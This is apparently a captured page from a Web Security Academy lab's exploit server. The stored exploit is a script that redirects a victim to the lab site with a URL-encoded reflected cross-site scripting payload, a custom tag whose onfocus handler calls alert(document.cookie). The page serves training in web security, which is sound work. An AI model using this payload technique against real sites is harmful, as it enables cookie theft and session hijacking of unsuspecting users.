 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2a005f0386077b833a404d01540040.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0a2a005f0386077b833a404d01540040.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store
View exploit
Deliver exploit to victim
Access log